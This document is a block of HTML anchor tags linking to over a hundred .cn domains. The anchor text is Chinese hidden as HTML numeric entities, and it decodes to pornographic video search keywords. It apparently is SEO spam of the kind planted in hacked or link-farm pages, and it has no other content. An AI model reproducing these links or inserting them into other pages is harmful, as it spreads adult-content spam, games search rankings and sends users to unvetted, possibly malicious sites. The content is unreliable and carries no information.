<a href="http://sfc074.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://podm.com.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://ipend.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://lsswj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hz118.cn" target="_blank">17c&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://qlemon.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hk5u.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzpwl.com.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;</a>|
<a href="http://tstcnc.cn" target="_blank">av&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guncui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://pp028.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://s6688.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://diremo.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tanlo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://kaimenqi.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://olsslo.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://chisiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://lianang.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://nianruo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://cnpzgyp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hg7788.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqjslm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://0stones.cn" target="_blank">&#x809B;&#x95E8;&#x91CC;&#x9762;&#x75D2;&#x662F;&#x4EC0;&#x4E48;&#x60C5;&#x51B5;</a>|
<a href="http://es169.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://anconnector.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://cojf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://offcom.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://gbph.cn" target="_blank">&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zdya.cn" target="_blank">&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mysky6.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongcuo.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://615shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://kelaimei.com.cn" target="_blank">&#x871C;&#x81C0;999</a>|
<a href="http://chuosou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://dianwucha.com.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fshslc.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://qiefen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://tongfukj.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;&#x64AD;&#x653E;</a>|
<a href="http://cnpublic.cn" target="_blank">&#x68EE;&#x6CFD;&#x4F73;&#x5948;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://houge4.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://ginm.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7535;&#x5F71;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hhxjz.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://xohrat.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;25&#x9875;</a>|
<a href="http://sxscsj.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dingjintz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctups.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E2D;&#x6587;</a>|
<a href="http://zhuhuibc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>|
<a href="http://lyxh1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jdzsw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://prevideo.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://baodingbank.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://zuizou.cn" target="_blank">91&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sdpei.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aisuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://titic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://dy487.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yqxuta.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wohx.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mischool.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://x3cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://niaomei.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hosou.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://meiweigong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://zb9i.cn" target="_blank">17c&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://uyoufeidin.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://saintzone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://csxhuayu.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://gzmcpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gaianet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://hebeifangbei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://womeisen.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://yzbw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olive-design.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://e2601.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://xiangxiangxiang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ywoe.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6FC0;&#x60C5;</a>|
<a href="http://197km.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://maogensheng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qykxy.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndnwt.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://ginm.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bianran.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;99&#x89C6;&#x9891;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://njyex.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ennin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://limengyu.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://iyysj.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x5927;&#x7247;</a>|
<a href="http://97cao97gan.cn" target="_blank">69&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daidonghua.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://jnths.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://imyiwa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gyhxt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://royaldoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://baijiuzs07.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-wx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://odeuw.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sikao100.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://threadworld.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdspw.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;</a>|
<a href="http://firefox135.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yinxingshujd.cn" target="_blank">97&#x8D85;&#x78B0;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lantanrw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://kegun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99</a>|
<a href="http://wxjkx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://txpao.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4F0A;&#x4EBA;</a>|
<a href="http://fcdjz.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://langlu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wxrongxing.cn" target="_blank">&#x6210;&#x5E74;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zczr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://aobeicong.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://inforwin.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bulala.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bkynr.cn" target="_blank">&#x6210;&#x4EBA;&#x9999;&#x8549;&#x5F71;&#x89C6;</a>|
<a href="http://paiphui.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x65E5;&#x672C;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtand.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://hao820.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yt-telecom.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://miuding.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://mhrxh.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btgmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x514D;&#x8D39;</a>|
<a href="http://quyishop.cn" target="_blank">&#x871C;&#x81C0;av&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://diue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://juanziwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
